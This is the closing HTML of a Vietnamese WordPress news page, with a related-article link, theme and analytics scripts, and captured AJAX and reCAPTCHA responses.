                <div class="td-module-thumb"><a href="https://nuocanh.uk/the-thao/rangnick-thoi-lam-co-van-man-utd-8600" rel="bookmark" class="td-image-wrap " title="Rangnick thôi làm cố vấn Man Utd" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/05/FT7c589WUAMJ-du-jpeg-4811-1653866006-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/05/FT7c589WUAMJ-du-jpeg-4811-1653866006-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/05/FT7c589WUAMJ-du-jpeg-4811-1653866006-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Rangnick thôi làm cố vấn Man Utd" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/the-thao/rangnick-thoi-lam-co-van-man-utd-8600" rel="bookmark" title="Rangnick thôi làm cố vấn Man Utd">Rangnick thôi làm cố vấn Man Utd</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T04:06:51+00:00" >30/05/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/the-thao/rangnick-thoi-lam-co-van-man-utd-8600#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6978592c85912
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8822]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.595 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 06:20:28 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -418
content:
{"8822":29}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7C1FPuJB88H5bZq2E4YEEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769790742068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>